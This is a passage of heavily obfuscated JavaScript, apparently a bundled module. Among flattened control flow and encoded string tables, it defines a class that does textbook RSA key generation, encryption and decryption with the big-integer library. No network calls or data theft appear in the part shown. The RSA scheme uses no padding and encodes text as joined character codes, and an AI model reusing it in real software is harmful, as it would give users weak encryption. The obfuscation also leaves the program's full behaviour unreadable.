VpmAFkL.atGpU8.HzCkEkc+-0x2d:jlZwLnK(VpmAFkL.IyCikKj=VpmAFkL.oBcd1LX,qHu5lE+=0x9,caJq7vR+=-0xd3,dFgIaJs+=0xcf,X9GCwI+=-0xa3);break;case-0x52:jlZwLnK([VpmAFkL.atGpU8.HzCkEkc,VpmAFkL.atGpU8.HuBAyWg]=[-0xa,0xcf],VpmAFkL.IyCikKj=VpmAFkL.cBdrVW,qHu5lE+=-0x20,caJq7vR+=-0x150,dFgIaJs+=0x273,X9GCwI+=0x45);break;case caJq7vR-0x179:jlZwLnK(VpmAFkL.IyCikKj=VpmAFkL.hUIFr6B,qHu5lE+=0x6f,caJq7vR+=0x2b,dFgIaJs+=-0x88,X9GCwI+=-0x73);break;case-0xe9:default:case 0xe6:return BGFMr_(x9vGynW[BhoZHxQ[qHu5lE+0xd3]]);case-0x49:case 0x4c:case-0x71:jlZwLnK(VpmAFkL.IyCikKj=VpmAFkL.cBdrVW,qHu5lE+=0x15e,caJq7vR+=-0x143,dFgIaJs+=0x13d,X9GCwI+=-0xae);break}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=GNcUkW(-0x29,0x2e,0xad,0x42).next().value);if(fJQVJvM){return qHu5lE}},[tv2Bjh(BhoZHxQ[0x190])]:function(HX1qEio,fJQVJvM,qHu5lE){if(!HX1qEio){HX1qEio=function*(qHu5lE,GNcUkW,caJq7vR,dFgIaJs,X9GCwI={Oq1zS7a:{}},VpmAFkL){while(qHu5lE+GNcUkW+caJq7vR+dFgIaJs!==0xc5)with(X9GCwI.t7gZpS6||X9GCwI)switch(qHu5lE+GNcUkW+caJq7vR+dFgIaJs){case 0xf3:case 0x8d:jlZwLnK(X9GCwI.Oq1zS7a.mOgq63=0xde,Oq1zS7a.vwujFu3=function(...qHu5lE){return HX1qEio(-0x171,0xe8,0xc7,0x35,{Oq1zS7a:X9GCwI.Oq1zS7a,GTqM0W:{}},qHu5lE).next().value},Oq1zS7a.kTPhVJ=function(...qHu5lE){return HX1qEio(0x7d,0x8b,-0x66,-0x6b,{Oq1zS7a:X9GCwI.Oq1zS7a,eKcXXTb:{}},qHu5lE).next().value},Oq1zS7a.SYw7Xmy=function(...qHu5lE){return HX1qEio(0x7d,-0x5f,-0x7e,0x4e,{Oq1zS7a:X9GCwI.Oq1zS7a,k3rQys9:{}},qHu5lE).next().value},aJymklk(Oq1zS7a.SYw7Xmy));if(tv2Bjh(BhoZHxQ[GNcUkW+-0x7c])+BhoZHxQ[GNcUkW+-0x174]in zcEBD8){jlZwLnK(X9GCwI.t7gZpS6=X9GCwI.Oq1zS7a,qHu5lE+=-0x20,GNcUkW+=-0x2cc,caJq7vR+=0x26d,dFgIaJs+=-0x9d);break}else{jlZwLnK(X9GCwI.t7gZpS6=X9GCwI.Oq1zS7a,qHu5lE+=-0x20,GNcUkW+=-0x2cc,caJq7vR+=0x26d,dFgIaJs+=-0x43);break}case 0x53:case dFgIaJs-0x60:jlZwLnK([...k3rQys9.iQFfrYG]=VpmAFkL,k3rQys9.rNUoKfe=function*qHu5lE(GNcUkW,caJq7vR,dFgIaJs,X9GCwI,VpmAFkL={DOGtNqR:{}}){while(GNcUkW+caJq7vR+dFgIaJs+X9GCwI!==-0x3d)with(VpmAFkL.eng27k||VpmAFkL)switch(GNcUkW+caJq7vR+dFgIaJs+X9GCwI){case 0xdd:case-0xb1:case 0x7d:jlZwLnK([VpmAFkL.DOGtNqR.ITVhTa,VpmAFkL.DOGtNqR.uY1txz,VpmAFkL.DOGtNqR.a5mHtmO]=[0xd6,0x7f,0x87],k3rQys9.iQFfrYG[BhoZHxQ[0x0]]=BhoZHxQ[0x4],k3rQys9.iQFfrYG[BhoZHxQ[caJq7vR+-0x6c]]=\"\\u0050\\u007e\\u0057\\u0075\\u002b\\u0046\\u0022\\u0044\\u004b\\u0030\\u0047\\u0049\\u005f\\u004a\\u0021\\u0025\\u0034\\u0043\\u0054\\u0053\\u0072\\u004e\\u003f\\u003e\\u005b\\u002a\\u006f\\u007a\\u006a\\u0042\\u0063\\u004c\\u0026\\u0052\\u007d\\u0060\\u006c\\u006d\\u0069\\u0076\\u0041\\u0055\\u003d\\u0056\\u0051\\u0061\\u0045\\u002e\\u004d\\u0071\\u0077\\u0028\\u0048\\u0070\\u005d\\u007b\\u002c\\u003a\\u0038\\u0064\\u0036\\u0065\\u0024\\u004f\\u006b\\u0033\\u002f\\u0037\\u0074\\u0068\\u0058\\u0029\\u003b\\u006e\\u005a\\u0059\\u0073\\u0066\\u0023\\u0035\\u0079\\u0032\\u0067\\u0031\\u0040\\u0039\\u0078\\u007c\\u005e\\u0062\\u003c\",k3rQys9.iQFfrYG[BhoZHxQ[caJq7vR+-0x9b]]=\"\"+(k3rQys9.iQFfrYG[BhoZHxQ[dFgIaJs+0x3d]]||\"\"),VpmAFkL.eng27k=VpmAFkL.DOGtNqR,GNcUkW+=0x1d8,caJq7vR+=-0x135,dFgIaJs+=0x70,X9GCwI+=-0x117);break;case VpmAFkL.DOGtNqR.a5mHtmO+-0x43:jlZwLnK(VpmAFkL.eng27k=VpmAFkL.DOGtNqR,GNcUkW+=-0xe6,dFgIaJs+=0x17,X9GCwI+=0xfe);break;case-0x92:case-0x4f:jlZwLnK([VpmAFkL.DOGtNqR.ITVhTa,VpmAFkL.DOGtNqR.uY1txz,VpmAFkL.DOGtNqR.a5mHtmO]=[-0x1,-0xb3,0xd7],VpmAFkL.eng27k=VpmAFkL.DOGtNqR,GNcUkW+=0xd7,caJq7vR+=0x18,dFgIaJs+=0x114,X9GCwI+=-0x164);break;case caJq7vR-0x5a:jlZwLnK(VpmAFkL.eng27k=VpmAFkL.DOGtNqR,GNcUkW+=0x29,caJq7vR+=-0xa4,dFgIaJs+=-0xa7,X9GCwI+=0x58);break;case X9GCwI-0x135:case 0xa:jlZwLnK([VpmAFkL.DOGtNqR.ITVhTa,VpmAFkL.DOGtNqR.uY1txz,VpmAFkL.DOGtNqR.a5mHtmO]=[-0x6b,-0x20,0x23],k3rQys9.iQFfrYG[BhoZHxQ[0xbf]]=BhoZHxQ[GNcUkW+0xa4],k3rQys9.iQFfrYG[BhoZHxQ[0x19]]=BhoZHxQ[0x2],k3rQys9.iQFfrYG[BhoZHxQ[0x57]]=-BhoZHxQ[0x4],VpmAFkL.eng27k=VpmAFkL.DOGtNqR,GNcUkW+=-0xc,caJq7vR+=-0xc2,dFgIaJs+=0x144,X9GCwI+=-0xe);break;case-0x35:case-0x57:for(k3rQys9.iQFfrYG[BhoZHxQ[0xc]]=BhoZHxQ[dFgIaJs+0x3c];k3rQys9.iQFfrYG[BhoZHxQ[caJq7vR+-0x1d]]<k3rQys9.iQFfrYG[BhoZHxQ[0x27]];k3rQys9.iQFfrYG[BhoZHxQ[0xc]]++){k3rQys9.iQFfrYG[BhoZHxQ[0x16]]=k3rQys9.iQFfrYG[BhoZHxQ[0x42]].indexOf(k3rQys9.iQFfrYG[BhoZHxQ[0x13]][k3rQys9.iQFfrYG[BhoZHxQ[0xc]]]);if(k3rQys9.iQFfrYG[BhoZHxQ[0x16]]===-BhoZHxQ[0x4])continue;if(k3rQys9.iQFfrYG[BhoZHxQ[0x57]]<BhoZHxQ[0x2]){k3rQys9.iQFfrYG[BhoZHxQ[0x57]]=k3rQys9.iQFfrYG[BhoZHxQ[caJq7vR+-0x13]]}else{jlZwLnK(k3rQys9.iQFfrYG[BhoZHxQ[0x57]]+=k3rQys9.iQFfrYG[BhoZHxQ[0x16]]*BhoZHxQ[0x1e],k3rQys9.iQFfrYG[BhoZHxQ[0xbf]]|=k3rQys9.iQFfrYG[BhoZHxQ[0x57]]<<k3rQys9.iQFfrYG[BhoZHxQ[0x19]],k3rQys9.iQFfrYG[BhoZHxQ[caJq7vR+-0x10]]+=(k3rQys9.iQFfrYG[BhoZHxQ[0x57]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(k3rQys9.iQFfrYG[BhoZHxQ[0x35]].push(k3rQys9.iQFfrYG[BhoZHxQ[0xbf]]&BhoZHxQ[caJq7vR+-0xf]),k3rQys9.iQFfrYG[BhoZHxQ[0xbf]]>>=BhoZHxQ[0xc],k3rQys9.iQFfrYG[BhoZHxQ[0x19]]-=BhoZHxQ[GNcUkW+0xba])}while(k3rQys9.iQFfrYG[BhoZHxQ[GNcUkW+0xc7]]>BhoZHxQ[0x17]);k3rQys9.iQFfrYG[BhoZHxQ[0x57]]=-BhoZHxQ[0x4]}}if(k3rQys9.iQFfrYG[BhoZHxQ[caJq7vR+0x2e]]>-BhoZHxQ[0x4]){jlZwLnK(VpmAFkL.eng27k=VpmAFkL.DOGtNqR,GNcUkW+=0x47,X9GCwI+=-0xc8);break}else{jlZwLnK(VpmAFkL.eng27k=VpmAFkL.DOGtNqR,GNcUkW+=0x19d,caJq7vR+=-0x10f,dFgIaJs+=0x10c,X9GCwI+=-0x12b);break}case 0x50:default:case 0x89:jlZwLnK(VpmAFkL.eng27k=VpmAFkL.DOGtNqR,GNcUkW+=-0x76,caJq7vR+=-0xa4,dFgIaJs+=-0x9c,X9GCwI+=0x8e);break;case-0x59:case VpmAFkL.DOGtNqR.a5mHtmO+-0xe:jlZwLnK(k3rQys9.iQFfrYG[BhoZHxQ[0x27]]=k3rQys9.iQFfrYG[BhoZHxQ[0x13]].length,k3rQys9.iQFfrYG[BhoZHxQ[caJq7vR+0xbc]]=[],VpmAFkL.eng27k=VpmAFkL.DOGtNqR,GNcUkW+=-0xed,caJq7vR+=0xb0,dFgIaJs+=-0xbb,X9GCwI+=0x14f);break;case-0xc:case-0xf9:for(k3rQys9.iQFfrYG[BhoZHxQ[0xc]]=BhoZHxQ[caJq7vR+-0xc8];k3rQys9.iQFfrYG[BhoZHxQ[0xc]]<k3rQys9.iQFfrYG[BhoZHxQ[0x27]];k3rQys9.iQFfrYG[BhoZHxQ[dFgIaJs+0x18a]]++){k3rQys9.iQFfrYG[BhoZHxQ[0x16]]=k3rQys9.iQFfrYG[BhoZHxQ[dFgIaJs+0x1c0]].indexOf(k3rQys9.iQFfrYG[BhoZHxQ[caJq7vR+-0xb7]][k3rQys9.iQFfrYG[BhoZHxQ[0xc]]]);if(k3rQys9.iQFfrYG[BhoZHxQ[0x16]]===-BhoZHxQ[0x4])continue;if(k3rQys9.iQFfrYG[BhoZHxQ[0x57]]<BhoZHxQ[0x2]){k3rQys9.iQFfrYG[BhoZHxQ[0x57]]=k3rQys9.iQFfrYG[BhoZHxQ[caJq7vR+-0xb4]]}else{jlZwLnK(k3rQys9.iQFfrYG[BhoZHxQ[0x57]]+=k3rQys9.iQFfrYG[BhoZHxQ[dFgIaJs+0x194]]*BhoZHxQ[0x1e],k3rQys9.iQFfrYG[BhoZHxQ[0xbf]]|=k3rQys9.iQFfrYG[BhoZHxQ[caJq7vR+-0x73]]<<k3rQys9.iQFfrYG[BhoZHxQ[0x19]],k3rQys9.iQFfrYG[BhoZHxQ[GNcUkW+-0x19]]+=(k3rQys9.iQFfrYG[BhoZHxQ[0x57]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(k3rQys9.iQFfrYG[BhoZHxQ[GNcUkW+0x3]].push(k3rQys9.iQFfrYG[BhoZHxQ[0xbf]]&BhoZHxQ[0x1a]),k3rQys9.iQFfrYG[BhoZHxQ[0xbf]]>>=BhoZHxQ[0xc],k3rQys9.iQFfrYG[BhoZHxQ[caJq7vR+-0xb1]]-=BhoZHxQ[GNcUkW+-0x26])}while(k3rQys9.iQFfrYG[BhoZHxQ[caJq7vR+-0xb1]]>BhoZHxQ[0x17]);k3rQys9.iQFfrYG[BhoZHxQ[0x57]]=-BhoZHxQ[dFgIaJs+0x182]}}if(k3rQys9.iQFfrYG[BhoZHxQ[0x57]]>-BhoZHxQ[GNcUkW+-0x2e]){jlZwLnK(VpmAFkL.eng27k=VpmAFkL.DOGtNqR,GNcUkW+=-0x99,caJq7vR+=-0xa1,dFgIaJs+=0x144,X9GCwI+=-0xd6);break}else{jlZwLnK(VpmAFkL.eng27k=VpmAFkL.DOGtNqR,GNcUkW+=0xbd,caJq7vR+=-0x1b0,dFgIaJs+=0x250,X9GCwI+=-0x139);break}case-0xa3:case-0x97:case dFgIaJs- -0x156:jlZwLnK(k3rQys9.iQFfrYG[BhoZHxQ[GNcUkW+-0x6]]=BhoZHxQ[caJq7vR+-0x27],k3rQys9.iQFfrYG[BhoZHxQ[0x19]]=BhoZHxQ[GNcUkW+-0xc3],k3rQys9.iQFfrYG[BhoZHxQ[dFgIaJs+0xdd]]=-BhoZHxQ[dFgIaJs+0x8a],VpmAFkL.eng27k=VpmAFkL.DOGtNqR,GNcUkW+=-0x173,dFgIaJs+=0x4c);break;case VpmAFkL.DOGtNqR.ITVhTa+-0x1ae:jlZwLnK(k3rQys9.iQFfrYG[BhoZHxQ[caJq7vR+0xc]].push((k3rQys9.iQFfrYG[BhoZHxQ[dFgIaJs+0xf9]]|k3rQys9.iQFfrYG[BhoZHxQ[0x57]]<<k3rQys9.iQFfrYG[BhoZHxQ[0x19]])&BhoZHxQ[0x1a]),VpmAFkL.eng27k=VpmAFkL.DOGtNqR,GNcUkW+=0x156,caJq7vR+=-0x10f,dFgIaJs+=0x10c,X9GCwI+=-0x63);break;case caJq7vR- -0xfe:return k3rQys9.Iqv4hP=!0x0,BGFMr_(k3rQys9.iQFfrYG[BhoZHxQ[caJq7vR+0x11b]])}},k3rQys9.Iqv4hP=void 0x0,k3rQys9.WTgOJG=(GNcUkW+0x60,k3rQys9.rNUoKfe)(-0x26,0xae,-0x3b,qHu5lE+-0x4d).next().value);if(k3rQys9.Iqv4hP){jlZwLnK(X9GCwI.t7gZpS6=X9GCwI.k3rQys9,GNcUkW+=0x4e);break}else{jlZwLnK(X9GCwI.t7gZpS6=X9GCwI.k3rQys9,GNcUkW+=0xea,caJq7vR+=-0x76,dFgIaJs+=-0x8b);break}case 0x3c:case-0x6a:return WTgOJG;case-0x9e:case 0xc8:case caJq7vR- -0xcb:return;case 0xe3:case 0xee:jlZwLnK(X9GCwI.t7gZpS6=X9GCwI.Oq1zS7a,qHu5lE+=0x69,GNcUkW+=-0x194,caJq7vR+=0x1f7,dFgIaJs+=-0x1e4);break;case-0x34:case caJq7vR- -0x2a3:jlZwLnK(X9GCwI.t7gZpS6=X9GCwI.eKcXXTb,qHu5lE+=-0x171,GNcUkW+=-0x26,caJq7vR+=0x514,dFgIaJs+=-0x26f);break;case qHu5lE- -0x1e4:case 0x17:jlZwLnK(GTqM0W.oK1ckc=zjgXPg_[\"OpXS7e\"](\"big-integer\"),GTqM0W.XBnsnif=class iwzpHja{static randomPrime(...qHu5lE){qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0x4];const GNcUkW=GTqM0W.oK1ckc.one.shiftLeft(qHu5lE[BhoZHxQ[0x2]]-BhoZHxQ[0x4]),caJq7vR=GTqM0W.oK1ckc.one.shiftLeft(qHu5lE[BhoZHxQ[0x2]]).prev();while(BhoZHxQ[0x192]){let dFgIaJs=GTqM0W.oK1ckc.randBetween(GNcUkW,caJq7vR);if(dFgIaJs.isProbablePrime(BhoZHxQ[0x9])){return dFgIaJs}}}static generate(qHu5lE){const GNcUkW=(0x1,GTqM0W.oK1ckc)(BhoZHxQ[0x1a1]);let caJq7vR,dFgIaJs,X9GCwI;do{jlZwLnK(caJq7vR=this.randomPrime(qHu5lE/BhoZHxQ[0x1]),dFgIaJs=this.randomPrime(qHu5lE/BhoZHxQ[0x1]),X9GCwI=GTqM0W.oK1ckc.lcm(caJq7vR.prev(),dFgIaJs.prev()))}while(GTqM0W.oK1ckc.gcd(GNcUkW,X9GCwI).notEquals(BhoZHxQ[0x4])||caJq7vR.minus(dFgIaJs).abs().shiftRight(qHu5lE/BhoZHxQ[0x1]-BhoZHxQ[0x193]).isZero());return{e:GNcUkW,n:caJq7vR.multiply(dFgIaJs),d:GNcUkW.modInv(X9GCwI)}}static encrypt(qHu5lE,GNcUkW,caJq7vR){return(0x1,GTqM0W.oK1ckc)(qHu5lE).modPow(caJq7vR,GNcUkW)}static decrypt(qHu5lE,GNcUkW,caJq7vR){return(0x1,GTqM0W.oK1ckc)(qHu5lE).modPow(GNcUkW,caJq7vR)}static encode(...qHu5lE){qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0x4];const GNcUkW=qHu5lE[BhoZHxQ[0x2]].split(\"\").map(qHu5lE=>qHu5lE.charCodeAt()).join(\"\");return(0x1,GTqM0W.oK1ckc)(GNcUkW)}static decode(...qHu5lE){qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0x4];const GNcUkW=qHu5lE[BhoZHxQ[0x2]].toString();qHu5lE[BhoZHxQ[0x42]]=\"\";for(let caJq7vR=BhoZHxQ[0x2];caJq7vR<GNcUkW.length;caJq7vR+=BhoZHxQ[0x1]){let dFgIaJs=comAPmF(tv2Bjh(BhoZHxQ[0x194]))(GNcUkW.substr(caJq7vR,BhoZHxQ[0x1]));dFgIaJs<=BhoZHxQ[0x47]?(qHu5lE[BhoZHxQ[0x42]]+=comAPmF(tv2Bjh(BhoZHxQ[0x195])).fromCharCode(comAPmF(tv2Bjh(BhoZHxQ[0x194]))(GNcUkW.substr(caJq7vR,BhoZHxQ[0xb]))),caJq7vR++):qHu5lE[BhoZHxQ[0x42]]+=comAPmF(tv2Bjh(BhoZHxQ[0x196])+BhoZHxQ[0x197]).fromCharCode(dFgIaJs)}return qHu5lE[BhoZHxQ[0x42]]}},X9GCwI.t7gZpS6=X9GCwI.GTqM0W,caJq7vR+=-0x2d,dFgIaJs+=-0x12d);break;case X9GCwI.Oq1zS7a.mOgq63+-0x175:jlZwLnK(X9GCwI.Oq1zS7a.mOgq63=0xb1,X9GCwI.t7gZpS6=X9GCwI.bpHSA2,qHu5lE+=0x76,GNcUkW+=0xb7,caJq7vR+=0x7e,dFgIaJs+=-0xdd);break;case 0xec:jlZwLnK(X9GCwI.t7gZpS6=X9GCwI.GTqM0W,qHu5lE+=-0x1f8,GNcUkW+=0x1ac,caJq7vR+=0x175,dFgIaJs+=-0x2fc);break;case caJq7vR- -0x9d:[eKcXXTb.GibKUBz]=VpmAFkL;if(typeof BOlJVD[eKcXXTb.GibKUBz]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(X9GCwI.t7gZpS6=X9GCwI.eKcXXTb,qHu5lE+=-0x167,GNcUkW+=-0x99,caJq7vR+=0x203);break}else{jlZwLnK(X9GCwI.t7gZpS6=X9GCwI.eKcXXTb,qHu5lE+=-0x1f8,GNcUkW+=-0x99,caJq7vR+=0x203);break}case X9GCwI.Oq1zS7a.mOgq63+-0xa4:case 0x7b:case-0xbe:return BOlJVD[GibKUBz]=(0x1,X9GCwI.Oq1zS7a.SYw7Xmy)(H0i_A_P[GibKUBz]);case X9GCwI.Oq1zS7a.mOgq63+-0x113:case 0x3:[[X9GCwI.Oq1zS7a.ilQF83],X9GCwI.Oq1zS7a.fx7XqU]=xQIaiW;return fJQVJvM=!0x0,comAPmF((0x1,kTPhVJ)(BhoZHxQ[0x198])+BhoZHxQ[0x7f])(ilQF83[(0x1,kTPhVJ)(BhoZHxQ[0x199])]);case 0x9c:case-0x1d:case qHu5lE!=-0xea&&qHu5lE- -0x124:return BOlJVD[GibKUBz];case X9GCwI.Oq1zS7a.mOgq63+-0x1c5:zjgXPg_[\"UZl4TBm\"].exports=XBnsnif;return;case-0xf8:default:jlZwLnK((0x1,vwujFu3)(),X9GCwI.t7gZpS6=X9GCwI.Oq1zS7a,dFgIaJs+=0x5a);break}}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=HX1qEio(0x1e,0x20d,-0xd0,-0xce).next().value);if(fJQVJvM){return qHu5lE}},[tv2Bjh(BhoZHxQ[0x19a])]:function(...HX1qEio){var fJQVJvM,qHu5lE;function*GNcUkW(qHu5lE,caJq7vR,tv2Bjh={rLP5Rg:{}},dFgIaJs){while(qHu5lE+caJq7vR!==-0x8b)with(tv2Bjh.eCtuZc||tv2Bjh)switch(qHu5lE+caJq7vR){case caJq7vR!=0x59&&caJq7vR!=0x15&&caJq7vR-0xf5:jlZwLnK(eVYaNo[BhoZHxQ[0x35]].push((eVYaNo[BhoZHxQ[qHu5lE+0x290]]|eVYaNo[BhoZHxQ[0xca]]<<eVYaNo[-BhoZHxQ[qHu5lE+0x1c1]])&BhoZHxQ[0x1a]),tv2Bjh.eCtuZc=tv2Bjh.krc9GWH,qHu5lE+=0xbd,caJq7vR+=0x41);break;case-0xad:return;case caJq7vR!=0x7f&&caJq7vR!=0x15&&caJq7vR-0xf5:eVYaNo[BhoZHxQ[qHu5lE+0x1bf]]=-BhoZHxQ[qHu5lE+0xf9];for(eVYaNo[BhoZHxQ[qHu5lE+0x143]]=BhoZHxQ[0x2];eVYaNo[BhoZHxQ[0x4e]]<eVYaNo[BhoZHxQ[qHu5lE+0x11c]];eVYaNo[BhoZHxQ[0x4e]]++){eVYaNo[BhoZHxQ[0x4f]]=eVYaNo[BhoZHxQ[0x4]].indexOf(eVYaNo[BhoZHxQ[qHu5lE+0x1b2]][eVYaNo[BhoZHxQ[qHu5lE+0x143]]]);if(eVYaNo[BhoZHxQ[qHu5lE+0x144]]===-BhoZHxQ[0x4])continue;if(eVYaNo[BhoZHxQ[0xca]]<BhoZHxQ[0x2]){eVYaNo[BhoZHxQ[0xca]]=eVYaNo[BhoZHxQ[0x4f]]}else{jlZwLnK(eVYaNo[BhoZHxQ[0xca]]+=eVYaNo[BhoZHxQ[0x4f]]*BhoZHxQ[0x1e],eVYaNo[BhoZHxQ[0x19b]]|=eVYaNo[BhoZHxQ[0xca]]<<eVYaNo[-BhoZHxQ[0xcc]],eVYaNo[-BhoZHxQ[0xcc]]+=(eVYaNo[BhoZHxQ[0xca]]&BhoZHxQ[0x34])>BhoZHxQ[qHu5lE+0x10a]?BhoZHxQ[qHu5lE+0x110]:BhoZHxQ[qHu5lE+0x111]);do{jlZwLnK(eVYaNo[BhoZHxQ[0x35]].push(eVYaNo[BhoZHxQ[qHu5lE+0x290]]&BhoZHxQ[qHu5lE+0x10f]),eVYaNo[BhoZHxQ[qHu5lE+0x290]]>>=BhoZHxQ[0xc],eVYaNo[-BhoZHxQ[0xcc]]-=BhoZHxQ[qHu5lE+0x101])}while(eVYaNo[-BhoZHxQ[0xcc]]>BhoZHxQ[0x17]);eVYaNo[BhoZHxQ[qHu5lE+0x1bf]]=-BhoZHxQ[qHu5lE+0xf9]}}if(eVYaNo[BhoZHxQ[qHu5lE+0x1bf]]>-BhoZHxQ[qHu5lE+0xf9]){jlZwLnK(tv2Bjh.eCtuZc=tv2Bjh.krc9GWH,caJq7vR+=0x26);break}else{jlZwLnK(tv2Bjh.eCtuZc=tv2Bjh.krc9GWH,qHu5lE+=0xbd,caJq7vR+=0x67);break}case 0x7c:case-0x91:case caJq7vR!=0xc8&&caJq7vR-0x136:jlZwLnK([...qLGwyU3.Xr0vCx0]=dFgIaJs,qLGwyU3.wcW5St2=function*qHu5lE(caJq7vR,tv2Bjh,dFgIaJs,HX1qEio,fJQVJvM={LoKSRt:{}}){while(caJq7vR+tv2Bjh+dFgIaJs+HX1qEio!==0x42)with(fJQVJvM.zMgYttV||fJQVJvM)switch(caJq7vR+tv2Bjh+dFgIaJs+HX1qEio){case fJQVJvM.LoKSRt.EWzcGwu+-0x51:jlZwLnK([fJQVJvM.LoKSRt.avoOEUH,fJQVJvM.LoKSRt.EWzcGwu]=[-0x90,0x6a],fJQVJvM.zMgYttV=fJQVJvM.O5827s6,caJq7vR+=-0xb2,tv2Bjh+=0x173,dFgIaJs+=-0x116,HX1qEio+=0x74);break;case-0xad:return qLGwyU3.kDWFSH1=!0x0,BOlJVD[qLGwyU3.Xr0vCx0[BhoZHxQ[0x2]]];default:return qLGwyU3.kDWFSH1=!0x0,BOlJVD[qLGwyU3.Xr0vCx0[BhoZHxQ[caJq7vR+0xc5]]]=(0x1,rLP5Rg.X0JaXW)(H0i_A_P[qLGwyU3.Xr0vCx0[BhoZHxQ[dFgIaJs+0xdb]]]);case-0x14:case 0xbd:jlZwLnK([fJQVJvM.LoKSRt.avoOEUH,fJQVJvM.LoKSRt.EWzcGwu]=[0xb1,-0xde],fJQVJvM.zMgYttV=fJQVJvM.LoKSRt,caJq7vR+=-0x8c,tv2Bjh+=0x23,dFgIaJs+=-0xf7,HX1qEio+=-0x24);break;case caJq7vR-0x9:jlZwLnK([fJQVJvM.LoKSRt.avoOEUH,fJQVJvM.LoKSRt.EWzcGwu]=[0x6d,0x74],qLGwyU3.Xr0vCx0[BhoZHxQ[dFgIaJs+0xd7]]=BhoZHxQ[0x4]);if(typeof BOlJVD[qLGwyU3.Xr0vCx0[BhoZHxQ[tv2Bjh+0xb7]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(fJQVJvM.zMgYttV=fJQVJvM.LoKSRt,caJq7vR+=-0x9c,tv2Bjh+=0xd6,dFgIaJs+=-0x2,HX1qEio+=-0xcf);break}else{jlZwLnK(fJQVJvM.zMgYttV=fJQVJvM.LoKSRt,caJq7vR+=-0x9c,tv2Bjh+=0x10f,dFgIaJs+=-0x21,HX1qEio+=-0xcf);break}case-0xd0:jlZwLnK(fJQVJvM.zMgYttV=fJQVJvM.E_1bFkT,dFgIaJs+=-0x116,HX1qEio+=0x228);break}},qLGwyU3.kDWFSH1=void 0x0,tv2Bjh.eCtuZc=tv2Bjh.qLGwyU3,caJq7vR+=0x65);break;case caJq7vR-0x35:jlZwLnK(tv2Bjh.eCtuZc=tv2Bjh.Xrz3g4C,qHu5lE+=0xb3,caJq7vR+=0xab);break;case tv2Bjh.rLP5Rg.dJf_C4+-0xf7:jlZwLnK([tv2Bjh.rLP5Rg.xXvKL1q,tv2Bjh.rLP5Rg.R6hI4p,tv2Bjh.rLP5Rg.dJf_C4]=[-0xb5,-0x14,-0x9b],tv2Bjh.eCtuZc=tv2Bjh.krc9GWH,qHu5lE+=-0xe6,caJq7vR+=0xe4);break;case caJq7vR-0x38:case-0x23:default:return BGFMr_(eVYaNo[BhoZHxQ[0x35]]);case 0x6f:jlZwLnK(tv2Bjh.eCtuZc=tv2Bjh.krc9GWH,qHu5lE+=-0xcb,caJq7vR+=-0x40);break;case 0x96:case caJq7vR!=0x7f&&caJq7vR!=0x59&&caJq7vR-0xf5:jlZwLnK(eVYaNo[BhoZHxQ[qHu5lE+0x11c]]=eVYaNo[BhoZHxQ[qHu5lE+0x1b2]].length,eVYaNo[BhoZHxQ[0x35]]=[],eVYaNo[BhoZHxQ[0x19b]]=BhoZHxQ[0x2],eVYaNo[-BhoZHxQ[qHu5lE+0x1c1]]=BhoZHxQ[0x2],tv2Bjh.eCtuZc=tv2Bjh.krc9GWH,caJq7vR+=0x44);break;case qHu5lE!=-0x136&&qHu5lE- -0xc8:return onvwzf;case-0x15:case caJq7vR- -0x7e:jlZwLnK([...krc9GWH.eVYaNo]=dFgIaJs,krc9GWH.eVYaNo[BhoZHxQ[0x0]]=BhoZHxQ[qHu5lE+-0x7a],krc9GWH.eVYaNo[BhoZHxQ[0x4]]=\"\\x3d\\x5a\\x41\\x64\\x48\\x6c\\x72\\x4d\\x4e\\x6a\\x68\\x6e\\x62\\x61\\x70\\x55\\x42\\x53\\x46\\x2c\\x31\\x2e\\x75\\x7b\\x43\\x63\\x23\\x32\\x38\\x40\\x36\\x76\\x50\\x5d\\x7e\\x4c\\x3a\\x60\\x65\\x21\\x49\\x7a\\x66\\x69\\x45\\x74\\x79\\x56\\x37\\x71\\x3b\\x24\\x77\\x2a\\x67\\x26\\x22\\x44\\x34\\x52\\x4f\\x3e\\x25\\x51\\x59\\x3f\\x7d\\x5e\\x28\\x5f\\x78\\x39\\x2f\\x33\\x2b\\x35\\x29\\x30\\x3c\\x5b\\x7c\\x47\\x4b\\x54\\x6f\\x6d\\x57\\x73\\x4a\\x6b\\x58\",krc9GWH.eVYaNo[BhoZHxQ[qHu5lE+0x3f]]=\"\"+(krc9GWH.eVYaNo[BhoZHxQ[0x2]]||\"\"),tv2Bjh.eCtuZc=tv2Bjh.krc9GWH,qHu5lE+=-0x173,caJq7vR+=-0xb);break;case 0xbe:case 0x7b:jlZwLnK([tv2Bjh.rLP5Rg.xXvKL1q,tv2Bjh.rLP5Rg.R6hI4p,tv2Bjh.rLP5Rg.dJf_C4]=[0xae,-0xd0,0x5d],rLP5Rg.P1frWL=function(...qHu5lE){return GNcUkW(-0x136,0x63,{rLP5Rg:tv2Bjh.rLP5Rg,qLGwyU3:{}},qHu5lE).next().value},rLP5Rg.X0JaXW=function(...qHu5lE){return GNcUkW(0x7e,0x20,{rLP5Rg:tv2Bjh.rLP5Rg,krc9GWH:{}},qHu5lE).next().value},aJymklk(rLP5Rg.P1frWL),aJymklk(rLP5Rg.X0JaXW),[[HX1qEio[BhoZHxQ[qHu5lE+-0x47]]],HX1qEio[BhoZHxQ[qHu5lE+-0x168]]]=xQIaiW);return fJQVJvM=!0x0,comAPmF((0x1,rLP5Rg.P1frWL)(BhoZHxQ[0x19c])+BhoZHxQ[0x19d])(HX1qEio[BhoZHxQ[qHu5lE+-0x47]][(0x1,rLP5Rg.P1frWL)(BhoZHxQ[0x19e])]);case tv2Bjh.rLP5Rg.R6hI4p+0x62:case-0xbb:case 